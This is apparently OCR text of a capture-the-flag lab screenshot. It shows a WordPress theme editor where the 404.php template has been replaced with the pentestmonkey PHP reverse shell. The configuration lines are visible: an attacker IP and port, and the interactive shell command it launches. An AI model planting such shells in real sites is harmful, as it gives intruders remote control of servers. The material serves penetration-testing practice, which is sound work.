 Edit Themes ‹ Internal — W
internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Internal 3 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.37.130'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
Documentation: Function Name... Look Up
Update File
神隐攻防实验室